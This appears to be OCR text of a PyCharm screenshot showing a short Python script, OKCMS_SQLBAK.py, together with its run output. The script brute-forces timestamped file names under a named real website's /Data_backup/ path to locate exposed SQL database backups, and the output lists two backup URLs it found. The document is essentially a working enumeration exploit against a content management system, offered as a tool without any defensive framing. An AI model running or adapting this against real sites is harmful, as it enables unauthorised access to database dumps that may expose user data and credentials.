 PY [C:\Users\admin\Desktop\NTLM V2\PY] - ...\OKCMS_SQLBAK.py [PY] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
PY OKCMS_SQLBAK.py
1: Project
Project
OKCMS_SQLBAK.py
PY C:\Users\admin\Desktop\NTLM V2\
OKCMS_SQLBAK.py
External Libraries
Scratches and Consoles
1 import requests
2
3 y = 20
4
5 print '[-]GO'
6
7 for m in range(11,12):
8 for d in range(29,31):
9 for H in range(23,24):
10 for i in range(1,60):
11 for s in range(1,60):
12 url = 'http://www.otcms.com/Data_backup/OT'+str(y)+str(m)+str(d)+str(H)+str(i)+str(s)+'_ot_part1.sql'
13 r = requests.get(url)
14 # print r.status_code
15 if r.status_code == 200:
16 print '[+] Find SQL ' + url
17
18
Run: OKCMS_SQLBAK
C:\Python27\python.exe "C:/Users/admin/Desktop/NTLM V2/PY/OKCMS_SQLBAK.py"
[-]GO
[+] Find SQL http://www.otcms.com/Data_backup/OT201130233237_ot_part1.sql
[+] Find SQL http://www.otcms.com/Data_backup/OT201130233256_ot_part1.sql
Process finished with exit code 0
2: Favorites
7: Structure